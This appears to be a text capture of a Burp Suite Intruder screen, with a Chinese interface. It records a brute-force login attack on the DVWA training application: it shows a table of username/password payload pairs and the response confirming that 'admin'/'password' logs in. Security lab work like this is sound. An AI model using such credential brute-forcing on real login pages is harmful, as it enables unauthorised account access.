 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
14 admin password 200 4603
0 200 4560
1 123 123456 200 4560
2 456 123456 200 4560
3 www 123456 200 4560
4 afa 123456 200 4560
5 gagvava 123456 200 4560
6 wttfag 123456 200 4560
7 admin 123456 200 4560
8 123 password 200 4560
请求 响应
Raw 头 Hex HTML Render
<br />
Password:
<br />
<input type="password" AUTOCOMPLETE="off" name="password">
<br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p>
<img src="/dvwa/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
<ul>
<li>
<a href="https://owasp.org/www-community/attacks/Brute_force_attack"
? < + > 输入搜索字词 没有比赛
完成了